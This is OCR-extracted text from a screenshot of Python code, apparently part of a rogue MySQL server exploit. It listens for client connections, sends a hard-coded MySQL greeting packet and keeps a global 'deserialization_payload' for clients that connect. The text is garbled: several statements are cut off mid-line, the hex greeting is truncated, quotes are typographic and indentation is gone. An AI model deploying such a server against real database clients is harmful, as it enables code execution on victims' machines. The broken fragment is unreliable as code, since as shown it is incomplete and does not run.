
data = conn.recv(BUFFER_SIZE)
print(“[*] Package order: {}, Receive: {}”.format(
return str(data).lower()
def run_mysql_server():
global count, deserialization_payload
while True:
count = 0
conn, addr = server_socks.accept()
print(“[+] Connection from client -> {}:{}”.format(
greeting =
‘4a0000000a352e372e323900160000006c7a5
d1a0a796d3e1338313747006d7973716c5f6e6
server_send(conn, greeting)